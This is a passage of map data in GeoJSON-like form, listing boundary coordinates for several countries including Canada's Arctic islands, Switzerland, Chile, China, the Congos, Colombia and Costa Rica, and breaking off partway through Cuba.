1],[-115.2469,68.90591],[-113.89794,68.3989],[-115.30489,67.90261],[-113.49727,67.68815],[-110.798,67.80612],[-109.94619,67.98104],[-108.8802,67.38144],[-107.79239,67.88736],[-108.81299,68.31164],[-108.16721,68.65392],[-106.95,68.7],[-106.15,68.8],[-105.34282,68.56122],[-104.33791,68.018],[-103.22115,68.09775],[-101.45433,67.64689],[-99.90195,67.80566],[-98.4432,67.78165],[-98.5586,68.40394],[-97.66948,68.57864],[-96.11991,68.23939],[-96.12588,67.29338],[-95.48943,68.0907],[-94.685,68.06383],[-94.23282,69.06903],[-95.30408,69.68571],[-96.47131,70.08976],[-96.39115,71.19482],[-95.2088,71.92053],[-93.88997,71.76015],[-92.87818,71.31869],[-91.51964,70.19129],[-92.40692,69.69997],[-90.5471,69.49766]]],[[[-114.16717,73.12145],[-114.66634,72.65277],[-112.44102,72.9554],[-111.05039,72.4504],[-109.92035,72.96113],[-109.00654,72.63335],[-108.18835,71.65089],[-107.68599,72.06548],[-108.39639,73.08953],[-107.51645,73.23598],[-106.52259,73.07601],[-105.40246,72.67259],[-104.77484,71.6984],[-104.46476,70.99297],[-102.78537,70.49776],[-100.98078,70.02432],[-101.08929,69.58447],[-102.73116,69.50402],[-102.09329,69.11962],[-102.43024,68.75282],[-104.24,68.91],[-105.96,69.18],[-107.12254,69.11922],[-109,68.78],[-111.534149,68.630059],[-113.3132,68.53554],[-113.85496,69.00744],[-115.22,69.28],[-116.10794,69.16821],[-117.34,69.96],[-116.67473,70.06655],[-115.13112,70.2373],[-113.72141,70.19237],[-112.4161,70.36638],[-114.35,70.6],[-116.48684,70.52045],[-117.9048,70.54056],[-118.43238,70.9092],[-116.11311,71.30918],[-117.65568,71.2952],[-119.40199,71.55859],[-118.56267,72.30785],[-117.86642,72.70594],[-115.18909,73.31459],[-114.16717,73.12145]]],[[[-104.5,73.42],[-105.38,72.76],[-106.94,73.46],[-106.6,73.6],[-105.26,73.64],[-104.5,73.42]]],[[[-76.34,73.102685],[-76.251404,72.826385],[-77.314438,72.855545],[-78.39167,72.876656],[-79.486252,72.742203],[-79.775833,72.802902],[-80.876099,73.333183],[-80.833885,73.693184],[-80.353058,73.75972],[-78.064438,73.651932],[-76.34,73.102685]]],[[[-86.562179,73.157447],[-85.774371,72.534126],[-84.850112,73.340278],[-82.31559,73.750951],[-80.600088,72.716544],[-80.748942,72.061907],[-78.770639,72.352173],[-77.824624,72.749617],[-75.605845,72.243678],[-74.228616,71.767144],[-74.099141,71.33084],[-72.242226,71.556925],[-71.200015,70.920013],[-68.786054,70.525024],[-67.91497,70.121948],[-66.969033,69.186087],[-68.805123,68.720198],[-66.449866,68.067163],[-64.862314,67.847539],[-63.424934,66.928473],[-61.851981,66.862121],[-62.163177,66.160251],[-63.918444,64.998669],[-65.14886,65.426033],[-66.721219,66.388041],[-68.015016,66.262726],[-68.141287,65.689789],[-67.089646,65.108455],[-65.73208,64.648406],[-65.320168,64.382737],[-64.669406,63.392927],[-65.013804,62.674185],[-66.275045,62.945099],[-68.783186,63.74567],[-67.369681,62.883966],[-66.328297,62.280075],[-66.165568,61.930897],[-68.877367,62.330149],[-71.023437,62.910708],[-72.235379,63.397836],[-71.886278,63.679989],[-73.378306,64.193963],[-74.834419,64.679076],[-74.818503,64.389093],[-77.70998,64.229542],[-78.555949,64.572906],[-77.897281,65.309192],[-76.018274,65.326969],[-73.959795,65.454765],[-74.293883,65.811771],[-73.944912,66.310578],[-72.651167,67.284576],[-72.92606,67.726926],[-73.311618,68.069437],[-74.843307,68.554627],[-76.869101,68.894736],[-76.228649,69.147769],[-77.28737,69.76954],[-78.168634,69.826488],[-78.957242,70.16688],[-79.492455,69.871808],[-81.305471,69.743185],[-84.944706,69.966634],[-87.060003,70.260001],[-88.681713,70.410741],[-89.51342,70.762038],[-88.467721,71.218186],[-89.888151,71.222552],[-90.20516,72.235074],[-89.436577,73.129464],[-88.408242,73.537889],[-85.826151,73.803816],[-86.562179,73.157447]]],[[[-100.35642,73.84389],[-99.16387,73.63339],[-97.38,73.76],[-97.12,73.47],[-98.05359,72.99052],[-96.54,72.56],[-96.72,71.66],[-98.35966,71.27285],[-99.32286,71.35639],[-100.01482,71.73827],[-102.5,72.51],[-102.48,72.83],[-100.43836,72.70588],[-101.54,73.36],[-100.35642,73.84389]]],[[[-93.196296,72.771992],[-94.269047,72.024596],[-95.409856,72.061881],[-96.033745,72.940277],[-96.018268,73.43743],[-95.495793,73.862417],[-94.503658,74.134907],[-92.420012,74.100025],[-90.509793,73.856732],[-92.003965,72.966244],[-93.196296,72.771992]]],[[[-120.46,71.383602],[-123.09219,70.90164],[-123.62,71.34],[-125.928949,71.868688],[-125.5,72.292261],[-124.80729,73.02256],[-123.94,73.68],[-124.91775,74.29275],[-121.53788,74.44893],[-120.10978,74.24135],[-117.55564,74.18577],[-116.58442,73.89607],[-115.51081,73.47519],[-116.76794,73.22292],[-119.22,72.52],[-120.46,71.82],[-120.46,71.383602]]],[[[-93.612756,74.979997],[-94.156909,74.592347],[-95.608681,74.666864],[-96.820932,74.927623],[-96.288587,75.377828],[-94.85082,75.647218],[-93.977747,75.29649],[-93.612756,74.979997]]],[[[-98.5,76.72],[-97.735585,76.25656],[-97.704415,75.74344],[-98.16,75],[-99.80874,74.89744],[-100.88366,75.05736],[-100.86292,75.64075],[-102.50209,75.5638],[-102.56552,76.3366],[-101.48973,76.30537],[-99.98349,76.64634],[-98.57699,76.58859],[-98.5,76.72]]],[[[-108.21141,76.20168],[-107.81943,75.84552],[-106.92893,76.01282],[-105.881,75.9694],[-105.70498,75.47951],[-106.31347,75.00527],[-109.7,74.85],[-112.22307,74.41696],[-113.74381,74.39427],[-113.87135,74.72029],[-111.79421,75.1625],[-116.31221,75.04343],[-117.7104,75.2222],[-116.34602,76.19903],[-115.40487,76.47887],[-112.59056,76.14134],[-110.81422,75.54919],[-109.0671,75.47321],[-110.49726,76.42982],[-109.5811,76.79417],[-108.54859,76.67832],[-108.21141,76.20168]]],[[[-94.684086,77.097878],[-93.573921,76.776296],[-91.605023,76.778518],[-90.741846,76.449597],[-90.969661,76.074013],[-89.822238,75.847774],[-89.187083,75.610166],[-87.838276,75.566189],[-86.379192,75.482421],[-84.789625,75.699204],[-82.753445,75.784315],[-81.128531,75.713983],[-80.057511,75.336849],[-79.833933,74.923127],[-80.457771,74.657304],[-81.948843,74.442459],[-83.228894,74.564028],[-86.097452,74.410032],[-88.15035,74.392307],[-89.764722,74.515555],[-92.422441,74.837758],[-92.768285,75.38682],[-92.889906,75.882655],[-93.893824,76.319244],[-95.962457,76.441381],[-97.121379,76.751078],[-96.745123,77.161389],[-94.684086,77.097878]]],[[[-116.198587,77.645287],[-116.335813,76.876962],[-117.106051,76.530032],[-118.040412,76.481172],[-119.899318,76.053213],[-121.499995,75.900019],[-122.854924,76.116543],[-122.854925,76.116543],[-121.157535,76.864508],[-119.103939,77.51222],[-117.570131,77.498319],[-116.198587,77.645287]]],[[[-93.840003,77.519997],[-94.295608,77.491343],[-96.169654,77.555111],[-96.436304,77.834629],[-94.422577,77.820005],[-93.720656,77.634331],[-93.840003,77.519997]]],[[[-110.186938,77.697015],[-112.051191,77.409229],[-113.534279,77.732207],[-112.724587,78.05105],[-111.264443,78.152956],[-109.854452,77.996325],[-110.186938,77.697015]]],[[[-109.663146,78.601973],[-110.881314,78.40692],[-112.542091,78.407902],[-112.525891,78.550555],[-111.50001,78.849994],[-110.963661,78.804441],[-109.663146,78.601973]]],[[[-95.830295,78.056941],[-97.309843,77.850597],[-98.124289,78.082857],[-98.552868,78.458105],[-98.631984,78.87193],[-97.337231,78.831984],[-96.754399,78.765813],[-95.559278,78.418315],[-95.830295,78.056941]]],[[[-100.060192,78.324754],[-99.670939,77.907545],[-101.30394,78.018985],[-102.949809,78.343229],[-105.176133,78.380332],[-104.210429,78.67742],[-105.41958,78.918336],[-105.492289,79.301594],[-103.529282,79.165349],[-100.825158,78.800462],[-100.060192,78.324754]]],[[[-87.02,79.66],[-85.81435,79.3369],[-87.18756,79.0393],[-89.03535,78.28723],[-90.80436,78.21533],[-92.87669,78.34333],[-93.95116,78.75099],[-93.93574,79.11373],[-93.14524,79.3801],[-94.974,79.37248],[-96.07614,79.70502],[-96.70972,80.15777],[-96.01644,80.60233],[-95.32345,80.90729],[-94.29843,80.97727],[-94.73542,81.20646],[-92.40984,81.25739],[-91.13289,80.72345],[-89.45,80.509322],[-87.81,80.32],[-87.02,79.66]]],[[[-68.5,83.106322],[-65.82735,83.02801],[-63.68,82.9],[-61.85,82.6286],[-61.89388,82.36165],[-64.334,81.92775],[-66.75342,81.72527],[-67.65755,81.50141],[-65.48031,81.50657],[-67.84,80.9],[-69.4697,80.61683],[-71.18,79.8],[-73.2428,79.63415],[-73.88,79.430162],[-76.90773,79.32309],[-75.52924,79.19766],[-76.22046,79.01907],[-75.39345,78.52581],[-76.34354,78.18296],[-77.88851,77.89991],[-78.36269,77.50859],[-79.75951,77.20968],[-79.61965,76.98336],[-77.91089,77.022045],[-77.88911,76.777955],[-80.56125,76.17812],[-83.17439,76.45403],[-86.11184,76.29901],[-87.6,76.42],[-89.49068,76.47239],[-89.6161,76.95213],[-87.76739,77.17833],[-88.26,77.9],[-87.65,77.970222],[-84.97634,77.53873],[-86.34,78.18],[-87.96192,78.37181],[-87.15198,78.75867],[-85.37868,78.9969],[-85.09495,79.34543],[-86.50734,79.73624],[-86.93179,80.25145],[-84.19844,80.20836],[-83.408696,80.1],[-81.84823,80.46442],[-84.1,80.58],[-87.59895,80.51627],[-89.36663,80.85569],[-90.2,81.26],[-91.36786,81.5531],[-91.58702,81.89429],[-90.1,82.085],[-88.93227,82.11751],[-86.97024,82.27961],[-85.5,82.652273],[-84.260005,82.6],[-83.18,82.32],[-82.42,82.86],[-81.1,83.02],[-79.30664,83.13056],[-76.25,83.172059],[-75.71878,83.06404],[-72.83153,83.23324],[-70.665765,83.169781],[-68.5,83.106322]]]]}},{type:"Feature",id:"CHE",properties:{name:"Switzerland"},geometry:{type:"Polygon",coordinates:[[[9.594226,47.525058],[9.632932,47.347601],[9.47997,47.10281],[9.932448,46.920728],[10.442701,46.893546],[10.363378,46.483571],[9.922837,46.314899],[9.182882,46.440215],[8.966306,46.036932],[8.489952,46.005151],[8.31663,46.163642],[7.755992,45.82449],[7.273851,45.776948],[6.843593,45.991147],[6.5001,46.429673],[6.022609,46.27299],[6.037389,46.725779],[6.768714,47.287708],[6.736571,47.541801],[7.192202,47.449766],[7.466759,47.620582],[8.317301,47.61358],[8.522612,47.830828],[9.594226,47.525058]]]}},{type:"Feature",id:"CHL",properties:{name:"Chile"},geometry:{type:"MultiPolygon",coordinates:[[[[-68.63401,-52.63637],[-68.63335,-54.8695],[-67.56244,-54.87001],[-66.95992,-54.89681],[-67.29103,-55.30124],[-68.14863,-55.61183],[-68.639991,-55.580018],[-69.2321,-55.49906],[-69.95809,-55.19843],[-71.00568,-55.05383],[-72.2639,-54.49514],[-73.2852,-53.95752],[-74.66253,-52.83749],[-73.8381,-53.04743],[-72.43418,-53.7154],[-71.10773,-54.07433],[-70.59178,-53.61583],[-70.26748,-52.93123],[-69.34565,-52.5183],[-68.63401,-52.63637]]],[[[-68.219913,-21.494347],[-67.82818,-22.872919],[-67.106674,-22.735925],[-66.985234,-22.986349],[-67.328443,-24.025303],[-68.417653,-24.518555],[-68.386001,-26.185016],[-68.5948,-26.506909],[-68.295542,-26.89934],[-69.001235,-27.521214],[-69.65613,-28.459141],[-70.01355,-29.367923],[-69.919008,-30.336339],[-70.535069,-31.36501],[-70.074399,-33.09121],[-69.814777,-33.273886],[-69.817309,-34.193571],[-70.388049,-35.169688],[-70.364769,-36.005089],[-71.121881,-36.658124],[-71.118625,-37.576827],[-70.814664,-38.552995],[-71.413517,-38.916022],[-71.680761,-39.808164],[-71.915734,-40.832339],[-71.746804,-42.051386],[-72.148898,-42.254888],[-71.915424,-43.408565],[-71.464056,-43.787611],[-71.793623,-44.207172],[-71.329801,-44.407522],[-71.222779,-44.784243],[-71.659316,-44.973689],[-71.552009,-45.560733],[-71.917258,-46.884838],[-72.447355,-47.738533],[-72.331161,-48.244238],[-72.648247,-48.878618],[-73.415436,-49.318436],[-73.328051,-50.378785],[-72.975747,-50.74145],[-72.309974,-50.67701],[-72.329404,-51.425956],[-71.914804,-52.009022],[-69.498362,-52.142761],[-68.571545,-52.299444],[-69.461284,-52.291951],[-69.94278,-52.537931],[-70.845102,-52.899201],[-71.006332,-53.833252],[-71.429795,-53.856455],[-72.557943,-53.53141],[-73.702757,-52.835069],[-73.702757,-52.83507],[-74.946763,-52.262754],[-75.260026,-51.629355],[-74.976632,-51.043396],[-75.479754,-50.378372],[-75.608015,-48.673773],[-75.18277,-47.711919],[-74.126581,-46.939253],[-75.644395,-46.647643],[-74.692154,-45.763976],[-74.351709,-44.103044],[-73.240356,-44.454961],[-72.717804,-42.383356],[-73.3889,-42.117532],[-73.701336,-43.365776],[-74.331943,-43.224958],[-74.017957,-41.794813],[-73.677099,-39.942213],[-73.217593,-39.258689],[-73.505559,-38.282883],[-73.588061,-37.156285],[-73.166717,-37.12378],[-72.553137,-35.50884],[-71.861732,-33.909093],[-71.43845,-32.418899],[-71.668721,-30.920645],[-71.370083,-30.095682],[-71.489894,-28.861442],[-70.905124,-27.64038],[-70.724954,-25.705924],[-70.403966,-23.628997],[-70.091246,-21.393319],[-70.16442,-19.756468],[-70.372572,-18.347975],[-69.858444,-18.092694],[-69.590424,-17.580012],[-69.100247,-18.260125],[-68.966818,-18.981683],[-68.442225,-19.405068],[-68.757167,-20.372658],[-68.219913,-21.494347]]]]}},{type:"Feature",id:"CHN",properties:{name:"China"},geometry:{type:"MultiPolygon",coordinates:[[[[110.339188,18.678395],[109.47521,18.197701],[108.655208,18.507682],[108.626217,19.367888],[109.119056,19.821039],[110.211599,20.101254],[110.786551,20.077534],[111.010051,19.69593],[110.570647,19.255879],[110.339188,18.678395]]],[[[127.657407,49.76027],[129.397818,49.4406],[130.582293,48.729687],[130.987282,47.790132],[132.506672,47.78897],[133.373596,48.183442],[135.026311,48.47823],[134.500814,47.57844],[134.112362,47.212467],[133.769644,46.116927],[133.097127,45.144066],[131.883454,45.321162],[131.025212,44.967953],[131.288555,44.11152],[131.144688,42.92999],[130.633866,42.903015],[130.640016,42.395009],[129.994267,42.985387],[129.596669,42.424982],[128.052215,41.994285],[128.208433,41.466772],[127.343783,41.503152],[126.869083,41.816569],[126.182045,41.107336],[125.079942,40.569824],[124.265625,39.928493],[122.86757,39.637788],[122.131388,39.170452],[121.054554,38.897471],[121.585995,39.360854],[121.376757,39.750261],[122.168595,40.422443],[121.640359,40.94639],[120.768629,40.593388],[119.639602,39.898056],[119.023464,39.252333],[118.042749,39.204274],[117.532702,38.737636],[118.059699,38.061476],[118.87815,37.897325],[118.911636,37.448464],[119.702802,37.156389],[120.823457,37.870428],[121.711259,37.481123],[122.357937,37.454484],[122.519995,36.930614],[121.104164,36.651329],[120.637009,36.11144],[119.664562,35.609791],[119.151208,34.909859],[120.227525,34.360332],[120.620369,33.376723],[121.229014,32.460319],[121.908146,31.692174],[121.891919,30.949352],[121.264257,30.676267],[121.503519,30.142915],[122.092114,29.83252],[121.938428,29.018022],[121.684439,28.225513],[121.125661,28.135673],[120.395473,27.053207],[119.585497,25.740781],[118.656871,24.547391],[117.281606,23.624501],[115.890735,22.782873],[114.763827,22.668074],[114.152547,22.22376],[113.80678,22.54834],[113.241078,22.051367],[111.843592,21.550494],[110.785466,21.397144],[110.444039,20.341033],[109.889861,20.282457],[109.627655,21.008227],[109.864488,21.395051],[108.522813,21.715212],[108.05018,21.55238],[107.04342,21.811899],[106.567273,22.218205],[106.725403,22.794268],[105.811247,22.976892],[105.329209,23.352063],[104.476858,22.81915],[103.504515,22.703757],[102.706992,22.708795],[102.170436,22.464753],[101.652018,22.318199],[101.80312,21.174367],[101.270026,21.201652],[101.180005,21.436573],[101.150033,21.849984],[100.416538,21.558839],[99.983489,21.742937],[99.240899,22.118314],[99.531992,22.949039],[98.898749,23.142722],[98.660262,24.063286],[97.60472,23.897405],[97.724609,25.083637],[98.671838,25.918703],[98.712094,26.743536],[98.68269,27.508812],[98.246231,27.747221],[97.911988,28.335945],[97.327114,28.261583],[96.248833,28.411031],[96.586591,28.83098],[96.117679,29.452802],[95.404802,29.031717],[94.56599,29.277438],[93.413348,28.640629],[92.503119,27.896876],[91.696657,27.771742],[91.258854,28.040614],[90.730514,28.064954],[90.015829,28.296439],[89.47581,28.042759],[88.814248,27.299316],[88.730326,28.086865],[88.120441,27.876542],[86.954517,27.974262],[85.82332,28.203576],[85.011638,28.642774],[84.23458,28.839894],[83.898993,29.320226],[83.337115,29.463732],[82.327513,30.115268],[81.525804,30.422717],[81.111256,30.183481],[79.721367,30.882715],[78.738894,31.515906],[78.458446,32.618164],[79.176129,32.48378],[79.208892,32.994395],[78.811086,33.506198],[78.912269,34.321936],[77.837451,35.49401],[76.192848,35.898403],[75.896897,36.666806],[75.158028,37.133031],[74.980002,37.41999],[74.829986,37.990007],[74.864816,38.378846],[74.257514,38.606507],[73.928852,38.505815],[73.675379,39.431237],[73.960013,39.660008],[73.822244,39.893973],[74.776862,40.366425],[75.467828,40.562072],[76.526368,40.427946],[76.904484,41.066486],[78.187197,41.185316],[78.543661,41.582243],[80.11943,42.123941],[80.25999,42.349999],[80.18015,42.920068],[80.866206,43.180362],[79.966106,44.917517],[81.947071,45.317027],[82.458926,45.53965],[83.180484,47.330031],[85.16429,47.000956],[85.720484,47.452969],[85.768233,48.455751],[86.598776,48.549182],[87.35997,49.214981],[87.751264,49.297198],[88.013832,48.599463],[88.854298,48.069082],[90.280826,47.693549],[90.970809,46.888146],[90.585768,45.719716],[90.94554,45.286073],[92.133891,45.115076],[93.480734,44.975472],[94.688929,44.352332],[95.306875,44.241331],[95.762455,43.319449],[96.349396,42.725635],[97.451757,42.74889],[99.515817,42.524691],[100.845866,42.663804],[101.83304,42.514873],[103.312278,41.907468],[104.522282,41.908347],[104.964994,41.59741],[106.129316,42.134328],[107.744773,42.481516],[109.243596,42.519446],[110.412103,42.871234],[111.129682,43.406834],[111.829588,43.743118],[111.667737,44.073176],[111.348377,44.457442],[111.873306,45.102079],[112.436062,45.011646],[113.463907,44.808893],[114.460332,45.339817],[115.985096,45.727235],[116.717868,46.388202],[117.421701,46.672733],[118.874326,46.805412],[119.66327,46.69268],[119.772824,47.048059],[118.866574,47.74706],[118.064143,48.06673],[117.295507,47.697709],[116.308953,47.85341],[115.742837,47.726545],[115.485282,48.135383],[116.191802,49.134598],[116.678801,49.888531],[117.879244,49.510983],[119.288461,50.142883],[119.279366,50.582908],[120.18205,51.643566],[120.738191,51.964115],[120.725789,52.516226],[120.177089,52.753886],[121.003085,53.251401],[122.245748,53.431726],[123.571507,53.458804],[125.068211,53.161045],[125.946349,52.792799],[126.564399,51.784255],[126.939157,51.353894],[127.287456,50.739797],[127.657407,49.76027]]]]}},{type:"Feature",id:"CIV",properties:{name:"Ivory Coast"},geometry:{type:"Polygon",coordinates:[[[-2.856125,4.994476],[-3.311084,4.984296],[-4.00882,5.179813],[-4.649917,5.168264],[-5.834496,4.993701],[-6.528769,4.705088],[-7.518941,4.338288],[-7.712159,4.364566],[-7.635368,5.188159],[-7.539715,5.313345],[-7.570153,5.707352],[-7.993693,6.12619],[-8.311348,6.193033],[-8.60288,6.467564],[-8.385452,6.911801],[-8.485446,7.395208],[-8.439298,7.686043],[-8.280703,7.68718],[-8.221792,8.123329],[-8.299049,8.316444],[-8.203499,8.455453],[-7.8321,8.575704],[-8.079114,9.376224],[-8.309616,9.789532],[-8.229337,10.12902],[-8.029944,10.206535],[-7.89959,10.297382],[-7.622759,10.147236],[-6.850507,10.138994],[-6.666461,10.430811],[-6.493965,10.411303],[-6.205223,10.524061],[-6.050452,10.096361],[-5.816926,10.222555],[-5.404342,10.370737],[-4.954653,10.152714],[-4.779884,9.821985],[-4.330247,9.610835],[-3.980449,9.862344],[-3.511899,9.900326],[-2.827496,9.642461],[-2.56219,8.219628],[-2.983585,7.379705],[-3.24437,6.250472],[-2.810701,5.389051],[-2.856125,4.994476]]]}},{type:"Feature",id:"CMR",properties:{name:"Cameroon"},geometry:{type:"Polygon",coordinates:[[[13.075822,2.267097],[12.951334,2.321616],[12.35938,2.192812],[11.751665,2.326758],[11.276449,2.261051],[9.649158,2.283866],[9.795196,3.073404],[9.404367,3.734527],[8.948116,3.904129],[8.744924,4.352215],[8.488816,4.495617],[8.500288,4.771983],[8.757533,5.479666],[9.233163,6.444491],[9.522706,6.453482],[10.118277,7.03877],[10.497375,7.055358],[11.058788,6.644427],[11.745774,6.981383],[11.839309,7.397042],[12.063946,7.799808],[12.218872,8.305824],[12.753672,8.717763],[12.955468,9.417772],[13.1676,9.640626],[13.308676,10.160362],[13.57295,10.798566],[14.415379,11.572369],[14.468192,11.904752],[14.577178,12.085361],[14.181336,12.483657],[14.213531,12.802035],[14.495787,12.859396],[14.893386,12.219048],[14.960152,11.555574],[14.923565,10.891325],[15.467873,9.982337],[14.909354,9.992129],[14.627201,9.920919],[14.171466,10.021378],[13.954218,9.549495],[14.544467,8.965861],[14.979996,8.796104],[15.120866,8.38215],[15.436092,7.692812],[15.27946,7.421925],[14.776545,6.408498],[14.53656,6.226959],[14.459407,5.451761],[14.558936,5.030598],[14.478372,4.732605],[14.950953,4.210389],[15.03622,3.851367],[15.405396,3.335301],[15.862732,3.013537],[15.907381,2.557389],[16.012852,2.26764],[15.940919,1.727673],[15.146342,1.964015],[14.337813,2.227875],[13.075822,2.267097]]]}},{type:"Feature",id:"COD",properties:{name:"Democratic Republic of the Congo"},geometry:{type:"Polygon",coordinates:[[[30.83386,3.509166],[30.773347,2.339883],[31.174149,2.204465],[30.85267,1.849396],[30.468508,1.583805],[30.086154,1.062313],[29.875779,.59738],[29.819503,-.20531],[29.587838,-.587406],[29.579466,-1.341313],[29.291887,-1.620056],[29.254835,-2.21511],[29.117479,-2.292211],[29.024926,-2.839258],[29.276384,-3.293907],[29.339998,-4.499983],[29.519987,-5.419979],[29.419993,-5.939999],[29.620032,-6.520015],[30.199997,-7.079981],[30.740015,-8.340007],[30.346086,-8.238257],[29.002912,-8.407032],[28.734867,-8.526559],[28.449871,-9.164918],[28.673682,-9.605925],[28.49607,-10.789884],[28.372253,-11.793647],[28.642417,-11.971569],[29.341548,-12.360744],[29.616001,-12.178895],[29.699614,-13.257227],[28.934286,-13.248958],[28.523562,-12.698604],[28.155109,-12.272481],[27.388799,-12.132747],[27.16442,-11.608748],[26.553088,-11.92444],[25.75231,-11.784965],[25.418118,-11.330936],[24.78317,-11.238694],[24.314516,-11.262826],[24.257155,-10.951993],[23.912215,-10.926826],[23.456791,-10.867863],[22.837345,-11.017622],[22.402798,-10.993075],[22.155268,-11.084801],[22.208753,-9.894796],[21.875182,-9.523708],[21.801801,-8.908707],[21.949131,-8.305901],[21.746456,-7.920085],[21.728111,-7.290872],[20.514748,-7.299606],[20.601823,-6.939318],[20.091622,-6.94309],[20.037723,-7.116361],[19.417502,-7.155429],[19.166613,-7.738184],[19.016752,-7.988246],[18.464176,-7.847014],[18.134222,-7.987678],[17.47297,-8.068551],[17.089996,-7.545689],[16.860191,-7.222298],[16.57318,-6.622645],[16.326528,-5.87747],[13.375597,-5.864241],[13.024869,-5.984389],[12.735171,-5.965682],[12.322432,-6.100092],[12.182337,-5.789931],[12.436688,-5.684304],[12.468004,-5.248362],[12.631612,-4.991271],[12.995517,-4.781103],[13.25824,-4.882957],[13.600235,-4.500138],[14.144956,-4.510009],[14.209035,-4.793092],[14.582604,-4.970239],[15.170992,-4.343507],[15.75354,-3.855165],[16.00629,-3.535133],[15.972803,-2.712392],[16.407092,-1.740927],[16.865307,-1.225816],[17.523716,-.74383],[17.638645,-.424832],[17.663553,-.058084],[17.82654,.288923],[17.774192,.855659],[17.898835,1.741832],[18.094276,2.365722],[18.393792,2.900443],[18.453065,3.504386],[18.542982,4.201785],[18.932312,4.709506],[19.467784,5.031528],[20.290679,4.691678],[20.927591,4.322786],[21.659123,4.224342],[22.405124,4.02916],[22.704124,4.633051],[22.84148,4.710126],[23.297214,4.609693],[24.410531,5.108784],[24.805029,4.897247],[25.128833,4.927245],[25.278798,5.170408],[25.650455,5.256088],[26.402761,5.150875],[27.044065,5.127853],[27.374226,5.233944],[27.979977,4.408413],[28.428994,4.287155],[28.696678,4.455077],[29.159078,4.389267],[29.715995,4.600805],[29.9535,4.173699],[30.83386,3.509166]]]}},{type:"Feature",id:"COG",properties:{name:"Republic of the Congo"},geometry:{type:"Polygon",coordinates:[[[12.995517,-4.781103],[12.62076,-4.438023],[12.318608,-4.60623],[11.914963,-5.037987],[11.093773,-3.978827],[11.855122,-3.426871],[11.478039,-2.765619],[11.820964,-2.514161],[12.495703,-2.391688],[12.575284,-1.948511],[13.109619,-2.42874],[13.992407,-2.470805],[14.29921,-1.998276],[14.425456,-1.333407],[14.316418,-.552627],[13.843321,.038758],[14.276266,1.19693],[14.026669,1.395677],[13.282631,1.314184],[13.003114,1.830896],[13.075822,2.267097],[14.337813,2.227875],[15.146342,1.964015],[15.940919,1.727673],[16.012852,2.26764],[16.537058,3.198255],[17.133042,3.728197],[17.8099,3.560196],[18.453065,3.504386],[18.393792,2.900443],[18.094276,2.365722],[17.898835,1.741832],[17.774192,.855659],[17.82654,.288923],[17.663553,-.058084],[17.638645,-.424832],[17.523716,-.74383],[16.865307,-1.225816],[16.407092,-1.740927],[15.972803,-2.712392],[16.00629,-3.535133],[15.75354,-3.855165],[15.170992,-4.343507],[14.582604,-4.970239],[14.209035,-4.793092],[14.144956,-4.510009],[13.600235,-4.500138],[13.25824,-4.882957],[12.995517,-4.781103]]]}},{type:"Feature",id:"COL",properties:{name:"Colombia"},geometry:{type:"Polygon",coordinates:[[[-75.373223,-.152032],[-75.801466,.084801],[-76.292314,.416047],[-76.57638,.256936],[-77.424984,.395687],[-77.668613,.825893],[-77.855061,.809925],[-78.855259,1.380924],[-78.990935,1.69137],[-78.617831,1.766404],[-78.662118,2.267355],[-78.42761,2.629556],[-77.931543,2.696606],[-77.510431,3.325017],[-77.12769,3.849636],[-77.496272,4.087606],[-77.307601,4.667984],[-77.533221,5.582812],[-77.318815,5.845354],[-77.476661,6.691116],[-77.881571,7.223771],[-77.753414,7.70984],[-77.431108,7.638061],[-77.242566,7.935278],[-77.474723,8.524286],[-77.353361,8.670505],[-76.836674,8.638749],[-76.086384,9.336821],[-75.6746,9.443248],[-75.664704,9.774003],[-75.480426,10.61899],[-74.906895,11.083045],[-74.276753,11.102036],[-74.197223,11.310473],[-73.414764,11.227015],[-72.627835,11.731972],[-72.238195,11.95555],[-71.75409,12.437303],[-71.399822,12.376041],[-71.137461,12.112982],[-71.331584,11.776284],[-71.973922,11.608672],[-72.227575,11.108702],[-72.614658,10.821975],[-72.905286,10.450344],[-73.027604,9.73677],[-73.304952,9.152],[-72.78873,9.085027],[-72.660495,8.625288],[-72.439862,8.405275],[-72.360901,8.002638],[-72.479679,7.632506],[-72.444487,7.423785],[-72.198352,7.340431],[-71.960176,6.991615],[-70.674234,7.087785],[-70.093313,6.960376],[-69.38948,6.099861],[-68.985319,6.206805],[-68.265052,6.153268],[-67.695087,6.267318],[-67.34144,6.095468],[-67.521532,5.55687],[-67.744697,5.221129],[-67.823012,4.503937],[-67.621836,3.839482],[-67.337564,3.542342],[-67.303173,3.318454],[-67.809938,2.820655],[-67.447092,2.600281],[-67.181294,2.250638],[-66.876326,1.253361],[-67.065048,1.130112],[-67.259998,1.719999],[-67.53781,2.037163],[-67.868565,1.692455],[-69.816973,1.714805],[-69.804597,1.089081],[-69.218638,.985677],[-69.252434,.602651],[-69.452396,.706159],[-70.015566,.541414],[-70.020656,-.185156],[-69.577065,-.549992],[-69.420486,-1.122619],[-69.444102,-1.556287],[-69.893635,-4.298187],[-70.394044,-3.766591],[-70.692682,-3.742872],[-70.047709,-2.725156],[-70.813476,-2.256865],[-71.413646,-2.342802],[-71.774761,-2.16979],[-72.325787,-2.434218],[-73.070392,-2.308954],[-73.659504,-1.260491],[-74.122395,-1.002833],[-74.441601,-.53082],[-75.106625,-.057205],[-75.373223,-.152032]]]}},{type:"Feature",id:"CRI",properties:{name:"Costa Rica"},geometry:{type:"Polygon",coordinates:[[[-82.965783,8.225028],[-83.508437,8.446927],[-83.711474,8.656836],[-83.596313,8.830443],[-83.632642,9.051386],[-83.909886,9.290803],[-84.303402,9.487354],[-84.647644,9.615537],[-84.713351,9.908052],[-84.97566,10.086723],[-84.911375,9.795992],[-85.110923,9.55704],[-85.339488,9.834542],[-85.660787,9.933347],[-85.797445,10.134886],[-85.791709,10.439337],[-85.659314,10.754331],[-85.941725,10.895278],[-85.71254,11.088445],[-85.561852,11.217119],[-84.903003,10.952303],[-84.673069,11.082657],[-84.355931,10.999226],[-84.190179,10.79345],[-83.895054,10.726839],[-83.655612,10.938764],[-83.40232,10.395438],[-83.015677,9.992982],[-82.546196,9.566135],[-82.932891,9.476812],[-82.927155,9.07433],[-82.719183,8.925709],[-82.868657,8.807266],[-82.829771,8.626295],[-82.913176,8.423517],[-82.965783,8.225028]]]}},{type:"Feature",id:"CUB",properties:{name:"Cuba"},geometry:{type:"Polygon",coordinates:[[[-82.268151,23.188611],[-81.404457,23.117271],[-80.618769,23.10598],[-79.679524,22.765303],[-79.281486,22.399202],[-78.347434,22.512166],[-77.993296,22.277194],[-77.146422,21.657851],[-76.523825,21.20682],[-76.19462,21.220565],[-75.598222,21.016624],[-75.67106,20.735091],[-74.933896,20.693905],[-74.178025,20.284628],[-74.296648,20.050379],[-74.961595,19.923435],[-75.63